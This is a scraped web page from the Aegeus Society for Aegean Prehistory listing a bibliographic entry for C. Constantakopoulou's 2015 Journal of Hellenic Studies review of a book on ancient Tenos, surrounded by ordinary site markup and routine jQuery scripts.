	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-study_category menu-item-has-children menu-item-45"><a href="https://www.aegeussociety.org/study_category/egeakes-spoudes/">ΑΙΓΑΙΑΚΕΣ ΣΠΟΥΔΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-17196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17196"><a href="https://www.aegeussociety.org/plirofories/">ΠΛΗΡΟΦΟΡΙΕΣ</a></li>
		<li id="menu-item-17194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.aegeussociety.org/odigies-pros-syngrafis/">ΟΔΗΓΙΕΣ ΠΡΟΣ ΣΥΓΓΡΑΦΕΙΣ</a></li>
		<li id="menu-item-17195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17195"><a href="https://www.aegeussociety.org/ori-chrisis-2/">ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
		<li id="menu-item-17193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17193"><a href="https://www.aegeussociety.org/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
	</ul>
</li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-review_category menu-item-has-children menu-item-46"><a href="https://www.aegeussociety.org/review_category/egeakes-vivliokrisies/">ΑΙΓΑΙΑΚΕΣ ΒΙΒΛΙΟΚΡΙΣΙΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-17222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17222"><a href="https://www.aegeussociety.org/plirofories-2/">ΠΛΗΡΟΦΟΡΙΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-publication_category menu-item-40"><a href="https://www.aegeussociety.org/publication_category/dimosiefsis/">ΔΗΜΟΣΙΕΥΣΕΙΣ</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-excavation_category menu-item-43"><a href="https://www.aegeussociety.org/excavation_category/anaskafes-erevna/">ΑΝΑΣΚΑΦΕΣ &amp; ΕΡΕΥΝΑ</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-wandering_category menu-item-44"><a href="https://www.aegeussociety.org/wandering_category/periplanisis/">ΠΕΡΙΠΛΑΝΗΣΕΙΣ</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.aegeussociety.org/enimerotiko-deltio/">ΕΝΗΜΕΡΩΤΙΚΟ ΔΕΛΤΙΟ</a></li>
</ul>
</li>
<li id="menu-item-38" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">ΑΙΓΑΙΑΚΗ ΠΡΟΪΣΤΟΡΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.aegeussociety.org/dialexis-synedria/">ΔΙΑΛΕΞΕΙΣ / ΣΥΝΕΔΡΙΑ</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-news_category menu-item-42"><a href="https://www.aegeussociety.org/news_category/idisis/">ΕΙΔΗΣΕΙΣ</a></li>
	<li id="menu-item-48" class="new_book menu-item menu-item-type-taxonomy menu-item-object-book_category menu-item-48"><a href="https://www.aegeussociety.org/book_category/vivlia/">ΒΙΒΛΙΑ</a></li>
	<li id="menu-item-49" class="new_article menu-item menu-item-type-taxonomy menu-item-object-article_category menu-item-49"><a href="https://www.aegeussociety.org/article_category/arthra/">ΑΡΘΡΑ</a></li>
	<li id="menu-item-50" class="new_book_reviews menu-item menu-item-type-taxonomy menu-item-object-new_book_review_category menu-item-50"><a href="https://www.aegeussociety.org/new_book_review_category/vivliokrisies/">ΒΙΒΛΙΟΚΡΙΣΙΕΣ</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-paper_category menu-item-52"><a href="https://www.aegeussociety.org/paper_category/call-for-papers/">CALL FOR PAPERS</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-scholarship_category menu-item-57"><a href="https://www.aegeussociety.org/scholarship_category/ypotrofies-ergasia/">ΥΠΟΤΡΟΦΙΕΣ &amp; ΕΡΓΑΣΙΑ</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-website_category menu-item-56"><a href="https://www.aegeussociety.org/website_category/chrisimi-syndesmi/">ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ</a></li>
</ul>
</li>
<li id="menu-item-39" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">ΑΙΓΑΙΑΚΗ ΒΙΒΛΙΟΘΗΚΗ</a>
<ul class="sub-menu">
	<li id="menu-item-25786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25786"><a href="https://www.aegeussociety.org/katalogos-vivliothikis-2/">ΚΑΤΑΛΟΓΟΣ ΒΙΒΛΙΟΘΗΚΗΣ</a></li>
	<li id="menu-item-25791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25791"><a href="https://www.aegeussociety.org/psifiopoiiseis/">ΨΗΦΙΟΠΟΙΗΣΕΙΣ</a></li>
	<li id="menu-item-21019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21019"><a href="https://www.aegeussociety.org/psifiaki-vivliothiki/">ΨΗΦΙΑΚΗ ΒΙΒΛΙΟΘΗΚΗ</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-magazines_category menu-item-121"><a href="https://www.aegeussociety.org/magazines_category/periodika/">ΠΕΡΙΟΔΙΚΑ</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-thesis_category menu-item-has-children menu-item-122"><a href="https://www.aegeussociety.org/thesis_category/diatrives/">ΔΙΑΤΡΙΒΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.aegeussociety.org/apostoli-perilipsis-diatrivis/">ΑΠΟΣΤΟΛΗ ΠΕΡΙΛΗΨΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-17253" class="menu_photo_gallery menu-item menu-item-type-taxonomy menu-item-object-book_publications menu-item-17253"><a href="https://www.aegeussociety.org/book_publications/fotothiki/">ΦΩΤΟΘΗΚΗ</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-donations_category menu-item-120"><a href="https://www.aegeussociety.org/donations_category/dorees-dimosiefseon/">ΔΩΡΕΕΣ ΔΗΜΟΣΙΕΥΣΕΩΝ</a></li>
</ul>
</li>
</ul></div>    </nav>

    <script>
                    $('li.menu-item-object-new_book_review_category').addClass('current-menu-item');
            $('li.new_book_review_category').addClass('current-menu-item');
            </script>

    <aside class="newsletter-subscription">
        <h3 class="center">ΕΓΓΡΑΦΕΙΤΕ ΣΤΑ ΝΕΑ ΤΟΥ ΑΙΓΕΑ</h3>
        <div class="bg_img newsletter" style="text-align: center"><img src="https://www.aegeussociety.org/wp-content/themes/clean/images/Aegeus-home-newsletter-02.jpg" alt="SUBSCRIBE TO AEGEAN PREHISTORIC NEWS"></div>
        <!--<p>για να λαμβάνετε με email τα νέα του <em>Αιγέα</em></p>-->

                    <form id="mailinglist_form" method="post" action="https://aegeussociety.us10.list-manage.com/subscribe/post?u=3008b8585db4b67169e16396e&amp;id=a5ab675f43" onsubmit="return validateForm()">
                <div class='hiddenFields'>
                    <input type="hidden" name="b_3008b8585db4b67169e16396e_a5ab675f43" tabindex="-1" value="" >
                </div>
                <input class="text multiple_callback" type="text" name="EMAIL" placeholder="Συμπληρώστε το e-mail σας" size="25" required="">
                <input type="submit" title="ΕΓΓΡΑΦΗ" value="ΕΓΓΡΑΦΗ" class="submit">
            </form>
        
        <div id="error_messages" class="error_messages"></div>
    </aside>
    <a href="https://www.aegeussociety.org/ypostirixte-mas/" class="block-link">
        <aside class="support-aegeus center">
            <h3>Υποστηρίξτε μας!</h3>
            <p>Βοηθήστε τον <em>Αιγέα</em> να πραγματοποιήσει το έργο του. Γίνετε μέλος ή 
δωρίστε κάποιο μικρό χρηματικό ποσό!</p>
            <img src="https://www.aegeussociety.org/wp-content/themes/clean/images/logo-transparent-white.fw.png" width="100" alt="Aegeus logo">
        </aside>
    </a>
    <a href="https://www.facebook.com/groups/169295884914/" target="_blank" class="block-link">
        <aside class="facebook-like">
            <p class="fb-square lines-bg"><span><i class="fa fa-facebook"></i></span></p>
            <h3 class="center" style="font-weight:normal"><em>Ακολούθησέ μας στο <span> facebook</span></em></h3>
        </aside>
    </a>
    <a href="https://www.instagram.com/aegeussociety/" target="_blank" class="block-link">
        <aside class="facebook-like">
            <p class="fb-square lines-bg"><span><i class="fa fa-instagram"></i></span></p>
            <h3 class="center" style="font-weight:normal"><em>Ακολούθησέ μας στο <span>instagram</span></em></h3>
        </aside>
    </a>
</div>    <div id="search" class="none">
    <div class="search_btn close"></div>
    <form method="get" action="https://www.aegeussociety.org/apotelesmata-anazitisis/">
        <fieldset>
            <div class="fieldcol l2">
                <ul class="fields">
                    <li>
                        <label for="author">Λέξη σε όλα τα πεδία</label>
                        <input type="text" id="search_all" name="search_all" value="" size="33" class="uniform" />
                    </li>
                    <li class="author">
                        <label for="author">Συγγραφέας / Επιμελητής</label>
                        <input type="text" id="author" name="search_author" value="" size="33" title="Εισάγετε τον συγγραφέα / επιμελητή" class="uniform" />
                    </li>
                    <li>
                        <label for="title">Τίτλος</label>
                        <input type="text" id="title" name="search_title" size="33" value="" title="Eισάγετε τον τίτλο ή μέρος του τίτλου" class="uniform" />
                    </li>
                    <li>
                        <label for="journal">Περιοδικό</label>
                        <input type="text" id="journal" name="search_journal" value="" size="33" title="Eισάγετε τον τίτλο του περιοδικού" class="uniform" />
                    </li>
                    <li>
                        <label for="tags">Έτος δημοσίευσης</label>
                        <select size="1" id="publication_year" name="search_publication_year">
                            <option value="0">Όλα τα έτη</option>
                                                            <option value="2026" >2026</option>
                                                            <option value="2025" >2025</option>
                                                            <option value="2024" >2024</option>
                                                            <option value="2023" >2023</option>
                                                            <option value="2022" >2022</option>
                                                            <option value="2021" >2021</option>
                                                            <option value="2020" >2020</option>
                                                            <option value="2019" >2019</option>
                                                            <option value="2018" >2018</option>
                                                            <option value="2017" >2017</option>
                                                            <option value="2016" >2016</option>
                                                            <option value="2015" >2015</option>
                                                            <option value="2014" >2014</option>
                                                            <option value="2013" >2013</option>
                                                            <option value="2012" >2012</option>
                                                            <option value="2011" >2011</option>
                                                            <option value="2010" >2010</option>
                                                            <option value="2009" >2009</option>
                                                            <option value="2008" >2008</option>
                                                            <option value="2007" >2007</option>
                                                            <option value="2006" >2006</option>
                                                            <option value="2005" >2005</option>
                                                            <option value="2004" >2004</option>
                                                            <option value="2003" >2003</option>
                                                            <option value="2002" >2002</option>
                                                            <option value="2001" >2001</option>
                                                            <option value="2000" >2000</option>
                                                            <option value="1999" >1999</option>
                                                            <option value="1998" >1998</option>
                                                            <option value="1997" >1997</option>
                                                            <option value="1996" >1996</option>
                                                            <option value="1995" >1995</option>
                                                            <option value="1994" >1994</option>
                                                            <option value="1993" >1993</option>
                                                            <option value="1992" >1992</option>
                                                            <option value="1991" >1991</option>
                                                            <option value="1990" >1990</option>
                                                            <option value="1989" >1989</option>
                                                            <option value="1988" >1988</option>
                                                            <option value="1987" >1987</option>
                                                            <option value="1986" >1986</option>
                                                            <option value="1985" >1985</option>
                                                            <option value="1984" >1984</option>
                                                            <option value="1983" >1983</option>
                                                            <option value="1982" >1982</option>
                                                            <option value="1981" >1981</option>
                                                            <option value="1980" >1980</option>
                                                            <option value="1979" >1979</option>
                                                            <option value="1978" >1978</option>
                                                            <option value="1977" >1977</option>
                                                            <option value="1976" >1976</option>
                                                            <option value="1975" >1975</option>
                                                            <option value="1974" >1974</option>
                                                            <option value="1973" >1973</option>
                                                            <option value="1972" >1972</option>
                                                            <option value="1971" >1971</option>
                                                            <option value="1970" >1970</option>
                                                            <option value="1969" >1969</option>
                                                            <option value="1968" >1968</option>
                                                            <option value="1967" >1967</option>
                                                            <option value="1966" >1966</option>
                                                            <option value="1965" >1965</option>
                                                            <option value="1964" >1964</option>
                                                            <option value="1963" >1963</option>
                                                            <option value="1962" >1962</option>
                                                            <option value="1961" >1961</option>
                                                            <option value="1960" >1960</option>
                                                            <option value="1959" >1959</option>
                                                            <option value="1958" >1958</option>
                                                            <option value="1957" >1957</option>
                                                            <option value="1956" >1956</option>
                                                            <option value="1955" >1955</option>
                                                            <option value="1954" >1954</option>
                                                            <option value="1953" >1953</option>
                                                            <option value="1952" >1952</option>
                                                            <option value="1951" >1951</option>
                                                            <option value="1950" >1950</option>
                                                            <option value="1949" >1949</option>
                                                            <option value="1948" >1948</option>
                                                            <option value="1947" >1947</option>
                                                            <option value="1946" >1946</option>
                                                            <option value="1945" >1945</option>
                                                            <option value="1944" >1944</option>
                                                            <option value="1943" >1943</option>
                                                            <option value="1942" >1942</option>
                                                            <option value="1941" >1941</option>
                                                            <option value="1940" >1940</option>
                                                            <option value="1939" >1939</option>
                                                            <option value="1938" >1938</option>
                                                            <option value="1937" >1937</option>
                                                            <option value="1936" >1936</option>
                                                            <option value="1935" >1935</option>
                                                            <option value="1934" >1934</option>
                                                            <option value="1933" >1933</option>
                                                            <option value="1932" >1932</option>
                                                            <option value="1931" >1931</option>
                                                            <option value="1930" >1930</option>
                                                            <option value="1929" >1929</option>
                                                            <option value="1928" >1928</option>
                                                            <option value="1927" >1927</option>
                                                            <option value="1926" >1926</option>
                                                            <option value="1925" >1925</option>
                                                            <option value="1924" >1924</option>
                                                            <option value="1923" >1923</option>
                                                            <option value="1922" >1922</option>
                                                            <option value="1921" >1921</option>
                                                            <option value="1920" >1920</option>
                                                            <option value="1919" >1919</option>
                                                            <option value="1918" >1918</option>
                                                            <option value="1917" >1917</option>
                                                            <option value="1916" >1916</option>
                                                            <option value="1915" >1915</option>
                                                            <option value="1914" >1914</option>
                                                            <option value="1913" >1913</option>
                                                            <option value="1912" >1912</option>
                                                            <option value="1911" >1911</option>
                                                            <option value="1910" >1910</option>
                                                            <option value="1909" >1909</option>
                                                            <option value="1908" >1908</option>
                                                            <option value="1907" >1907</option>
                                                            <option value="1906" >1906</option>
                                                            <option value="1905" >1905</option>
                                                            <option value="1904" >1904</option>
                                                            <option value="1903" >1903</option>
                                                            <option value="1902" >1902</option>
                                                            <option value="1901" >1901</option>
                                                            <option value="1900" >1900</option>
                                                            <option value="1899" >1899</option>
                                                            <option value="1898" >1898</option>
                                                            <option value="1897" >1897</option>
                                                            <option value="1896" >1896</option>
                                                            <option value="1895" >1895</option>
                                                            <option value="1894" >1894</option>
                                                            <option value="1893" >1893</option>
                                                            <option value="1892" >1892</option>
                                                            <option value="1891" >1891</option>
                                                            <option value="1890" >1890</option>
                                                            <option value="1889" >1889</option>
                                                            <option value="1888" >1888</option>
                                                            <option value="1887" >1887</option>
                                                            <option value="1886" >1886</option>
                                                            <option value="1885" >1885</option>
                                                            <option value="1884" >1884</option>
                                                            <option value="1883" >1883</option>
                                                            <option value="1882" >1882</option>
                                                            <option value="1881" >1881</option>
                                                            <option value="1880" >1880</option>
                                                            <option value="1879" >1879</option>
                                                            <option value="1878" >1878</option>
                                                            <option value="1877" >1877</option>
                                                            <option value="1876" >1876</option>
                                                            <option value="1875" >1875</option>
                                                            <option value="1874" >1874</option>
                                                            <option value="1873" >1873</option>
                                                            <option value="1872" >1872</option>
                                                            <option value="1871" >1871</option>
                                                            <option value="1870" >1870</option>
                                                            <option value="1869" >1869</option>
                                                            <option value="1868" >1868</option>
                                                            <option value="1867" >1867</option>
                                                            <option value="1866" >1866</option>
                                                            <option value="1865" >1865</option>
                                                            <option value="1864" >1864</option>
                                                            <option value="1863" >1863</option>
                                                            <option value="1862" >1862</option>
                                                            <option value="1861" >1861</option>
                                                            <option value="1860" >1860</option>
                                                            <option value="1859" >1859</option>
                                                            <option value="1858" >1858</option>
                                                            <option value="1857" >1857</option>
                                                            <option value="1856" >1856</option>
                                                            <option value="1855" >1855</option>
                                                            <option value="1854" >1854</option>
                                                            <option value="1853" >1853</option>
                                                            <option value="1852" >1852</option>
                                                            <option value="1851" >1851</option>
                                                            <option value="1850" >1850</option>
                                                            <option value="1849" >1849</option>
                                                            <option value="1848" >1848</option>
                                                            <option value="1847" >1847</option>
                                                            <option value="1846" >1846</option>
                                                            <option value="1845" >1845</option>
                                                            <option value="1844" >1844</option>
                                                            <option value="1843" >1843</option>
                                                            <option value="1842" >1842</option>
                                                            <option value="1841" >1841</option>
                                                            <option value="1840" >1840</option>
                                                            <option value="1839" >1839</option>
                                                            <option value="1838" >1838</option>
                                                            <option value="1837" >1837</option>
                                                            <option value="1836" >1836</option>
                                                            <option value="1835" >1835</option>
                                                            <option value="1834" >1834</option>
                                                            <option value="1833" >1833</option>
                                                            <option value="1832" >1832</option>
                                                            <option value="1831" >1831</option>
                                                            <option value="1830" >1830</option>
                                                            <option value="1829" >1829</option>
                                                            <option value="1828" >1828</option>
                                                            <option value="1827" >1827</option>
                                                            <option value="1826" >1826</option>
                                                            <option value="1825" >1825</option>
                                                            <option value="1824" >1824</option>
                                                            <option value="1823" >1823</option>
                                                            <option value="1822" >1822</option>
                                                            <option value="1821" >1821</option>
                                                            <option value="1820" >1820</option>
                                                            <option value="1819" >1819</option>
                                                            <option value="1818" >1818</option>
                                                            <option value="1817" >1817</option>
                                                            <option value="1816" >1816</option>
                                                            <option value="1815" >1815</option>
                                                            <option value="1814" >1814</option>
                                                            <option value="1813" >1813</option>
                                                            <option value="1812" >1812</option>
                                                            <option value="1811" >1811</option>
                                                            <option value="1810" >1810</option>
                                                            <option value="1809" >1809</option>
                                                            <option value="1808" >1808</option>
                                                            <option value="1807" >1807</option>
                                                            <option value="1806" >1806</option>
                                                            <option value="1805" >1805</option>
                                                            <option value="1804" >1804</option>
                                                            <option value="1803" >1803</option>
                                                            <option value="1802" >1802</option>
                                                            <option value="1801" >1801</option>
                                                            <option value="1800" >1800</option>
                                                            <option value="1799" >1799</option>
                                                            <option value="1798" >1798</option>
                                                            <option value="1797" >1797</option>
                                                            <option value="1796" >1796</option>
                                                            <option value="1795" >1795</option>
                                                            <option value="1794" >1794</option>
                                                            <option value="1793" >1793</option>
                                                            <option value="1792" >1792</option>
                                                            <option value="1791" >1791</option>
                                                            <option value="1790" >1790</option>
                                                            <option value="1789" >1789</option>
                                                            <option value="1788" >1788</option>
                                                            <option value="1787" >1787</option>
                                                            <option value="1786" >1786</option>
                                                            <option value="1785" >1785</option>
                                                            <option value="1784" >1784</option>
                                                            <option value="1783" >1783</option>
                                                            <option value="1782" >1782</option>
                                                            <option value="1781" >1781</option>
                                                            <option value="1780" >1780</option>
                                                            <option value="1779" >1779</option>
                                                            <option value="1778" >1778</option>
                                                            <option value="1777" >1777</option>
                                                            <option value="1776" >1776</option>
                                                            <option value="1775" >1775</option>
                                                            <option value="1774" >1774</option>
                                                            <option value="1773" >1773</option>
                                                            <option value="1772" >1772</option>
                                                            <option value="1771" >1771</option>
                                                            <option value="1770" >1770</option>
                                                            <option value="1769" >1769</option>
                                                            <option value="1768" >1768</option>
                                                            <option value="1767" >1767</option>
                                                            <option value="1766" >1766</option>
                                                            <option value="1765" >1765</option>
                                                            <option value="1764" >1764</option>
                                                            <option value="1763" >1763</option>
                                                            <option value="1762" >1762</option>
                                                            <option value="1761" >1761</option>
                                                            <option value="1760" >1760</option>
                                                            <option value="1759" >1759</option>
                                                            <option value="1758" >1758</option>
                                                            <option value="1757" >1757</option>
                                                            <option value="1756" >1756</option>
                                                            <option value="1755" >1755</option>
                                                            <option value="1754" >1754</option>
                                                            <option value="1753" >1753</option>
                                                            <option value="1752" >1752</option>
                                                            <option value="1751" >1751</option>
                                                            <option value="1750" >1750</option>
                                                    </select>
                    </li>
                </ul>
            </div>
            <div class="optioncol">
                <h2 class="section-heading">Ενότητα</h2>
                <p class="checkbox">
                    <input type="checkbox" name="channel_new_book" value="1" onchange="check_channel()" class="uniform single" ><span>Βιβλία</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_new_article" value="1" onchange="check_channel()" class="uniform single" ><span>Άρθρα</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_book_reviews" value="1" onchange="check_channel()" class="uniform single" ><span>Βιβλιοκρισίες</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_all" value="1"  class="uniform channel_alld" checked="" /><span>Σε όλο τον ιστότοπο</span>
                </p>
            </div>
        </fieldset>
        <p class="submit">
            <input type="submit" alt="submit" value="ΑΝΑΖΗΤΗΣΗ" />
        </p>
    </form>
</div>
<script type="text/javascript">
    
    function check_channel(){
        var check_all = false;
        $.each($(".optioncol .single"),  function(s) {
            console.log($(this));
            if($(this).is(':checked')){
                check_all = true ;
            }
           
        });

        if(!check_all){
                $('.channel_alld').prop( "checked", true );
                $('.channel_alld').parent().addClass('checked');
        } else {

                $('.channel_alld').prop( "checked", false );
                $('.channel_alld').parent().removeClass('checked');
        }
    }
</script>    <div id="main">
        <section class="listing editor">
            <h2 class="post-section">ΒΙΒΛΙΟΚΡΙΣΙΕΣ | 2015</h2>
            <article>
                
                <header class="lecture-date">2 Αυγούστου 2016</header>
                <h1 class="h1 post-title">Βιβλιοκρισία του: Η αρχαία Τήνος</h1>
                <h2 class="subhead">
                    
                                            <span>Constantakopoulou, C.</span>
                    
                                            <span><em>Journal of Hellenic Studies</em></span>
                    
                    
                    
                                                        </h2>
                                <p>
	Constantakopoulou, C., 2015. Review of R. Etienne, N. Kourou &amp; E. Semantoni-Bournia, <em>Η αρχαία Τήνος</em> (Athens 2013), <em>Journal of Hellenic Studies</em> 135: 282-283.</p>

                
                <footer class="post-date">
                    <span class="entry_post_date">02.08.2016</span> 
                                    </footer>
            </article>
                    </section>
    </div>
    <aside id="main-sidebar" class="article-sidebar" publication_year new_book_reviews> 
    <hr>
    <article id="advanced-search" class="banner search search_btn">ΑΝΑΖΗΤΗΣΗ<i class="arrow-down"></i></article>
            <article>
            <h3 class="double-border"><span>ΠΡΟΣΦΑΤΟΙ ΤΙΤΛΟΙ</span></h3>
            <ul class="list">
                                   <li>
                        <a href="https://www.aegeussociety.org/new_book_reviews/vivliokrisia-toy-petras-siteia-ii-a-minoan-palatial-settlement-in-eastern-crete-late-bronze-age-pottery-from-houses-i-1-and-i-2/">
                            Βιβλιοκρισία του: Petras, Siteia II: a Minoan palatial settlement in eastern Crete. Late Bronze Age pottery from houses I.1 and I.2                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_book_reviews/vivliokrisia-toy-platia-magoula-zarkou-the-neolithic-period/">
                            Βιβλιοκρισία του: Platia Magoula Zarkou. The Neolithic period.                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_book_reviews/vivliokrisia-toy-ayia-irini-area-b/">
                            Βιβλιοκρισία του: Ayia Irini: Area B                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_book_reviews/vivliokrisia-toy-iera-kai-thriskeytikes-teletoyrgies-stin-anaktoriki-kai-metanaktoriki-mykinaiki-periodo/">
                            Βιβλιοκρισία του: Ιερά και θρησκευτικές τελετουργίες στην ανακτορική και μετανακτορική Μυκηναική περίοδο                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_book_reviews/vivliokrisia-toy-zoia-animal-human-interactions-in-the-aegean-middle-and-late-bronze-age/">
                            Βιβλιοκρισία του: Zoia: animal-human interactions in the Aegean Middle and Late Bronze Age                        </a>
                    </li>
                            </ul>
        </article>
                <article>
            <h3 class="lines-bg"><span>ΑΡΧΕΙΟ</span></h3>
            <ul class="archive archive-navigation none">
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2023/?post_type=new_book_reviews"><span>2023 [7]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2020/?post_type=new_book_reviews"><span>2020 [1]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2019/?post_type=new_book_reviews"><span>2019 [28]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2018i/?post_type=new_book_reviews"><span>2018 [41]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2017i/?post_type=new_book_reviews"><span>2017 [39]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2016i/?post_type=new_book_reviews"><span>2016 [53]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2015i/?post_type=new_book_reviews"><span>2015 [52]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2014i/?post_type=new_book_reviews"><span>2014 [68]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2013i/?post_type=new_book_reviews"><span>2013 [64]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2012i/?post_type=new_book_reviews"><span>2012 [49]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2011i/?post_type=new_book_reviews"><span>2011 [90]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2010i/?post_type=new_book_reviews"><span>2010 [75]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2009i/?post_type=new_book_reviews"><span>2009 [103]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2008i/?post_type=new_book_reviews"><span>2008 [2]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2006i/?post_type=new_book_reviews"><span>2006 [1]</span></a>
                    </li>
                            </ul>
        </article>
            <article class="share-single center">
        <i class="fa fa-share"></i>
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dd622240a25c24b"></script>
        <div class="addthis_sharing_toolbox"></div>
        <p><span>κοινοποιήστε αυτή τη σελίδα</span></p>
    </article>
</aside></div>
    <footer class="page-footer bottom_section">
        <img src="https://www.aegeussociety.org/wp-content/themes/clean/images/Aegeus-footer.jpg" alt="Footer image for Aegeus Society for Aegean Prehistory" class="placeholder">
					<span class="copy">&copy; <em>Αιγεύς</em> &mdash; Εταιρεία Αιγαιακής Προϊστορίας 2017</span>
		        <div class="page-footer-menu-wrapper">
            <ul id="nav-sub" class="page-footer-menu">
                <li class=" last" id="nav-sub-credits"><a href="https://www.aegeussociety.org/syntelestes/"><span>Συντελεστές</span></a></li>
                            </ul><a href="http://www.tool.gr" class="minimatik" title="www.tool.gr" target="_blank">Created by <span>TOOL</span></a>
        </div>
    </footer>
</div>
<script>
    $(document).ready(function () {
        var elWrapperValid = $('.img-wrapper').filter(function () {
            return $(this).find('.fancybox-default, .fancybox-book').length !== 0;
        });
        var el = $('.fancybox-default, .fancybox-book');
        for (var i = 0; i < el.length; i++) {
            var elImg = el[i].getElementsByTagName('img')[0];
            var newSrc = elImg.getAttribute('src');
            el[i].setAttribute('href', newSrc);
            elImg.removeAttribute('style');
            el[i].setAttribute('data-fancybox-group', 'gallery');
            var elCaptionText = elWrapperValid[i].querySelectorAll('p.caption')[0].textContent;
            el[i].setAttribute('title', elCaptionText);
        }
        var elOld = $('.large_image');
        for (var i = 0; i < elOld.length; i++) {
            elOld[i].setAttribute('data-fancybox-group', 'gallery');
        }
        //forms : style search form text inputs if value not empty
        var inputCheck = $('#search input[type=text]');

        for (var i = 0; i < inputCheck.length; i++) {

            var inputVal = inputCheck[i].getAttribute('value');
            if (inputVal != '') {
                inputCheck[i].className = "focus";
            }
        }
    });

      function validateForm(id){
        procced = true;

        if(id != ''){
            console.log('with_id');
            $(':input[required]:visible','#'+id).each(function( index ) {
                console.log( $( this ).val());
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        } else {
            console.log('with_not_id');
            $(':input[required]:visible').each(function( index ) {
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        }
        console.log(procced);
        return procced ;
    }
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js
body_size: 13820
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
